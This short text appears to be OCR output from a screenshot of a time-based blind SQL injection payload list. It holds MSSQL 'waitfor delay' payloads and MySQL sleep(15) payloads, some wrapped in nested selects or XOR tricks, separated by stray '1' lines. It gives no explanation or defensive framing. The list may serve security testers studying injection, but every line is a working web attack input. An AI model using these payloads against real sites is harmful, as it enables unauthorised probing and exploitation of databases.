
-1)); waitfor delay '0:0:15' --
1
-1); waitfor delay '0:0:15' --
1
-1; waitfor delay '0:0:15' --
1
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sl
(select(0)from(select(sleep(15)))v)+"*/
1
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
1
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1
if(now()=sysdate(),sleep(15),0)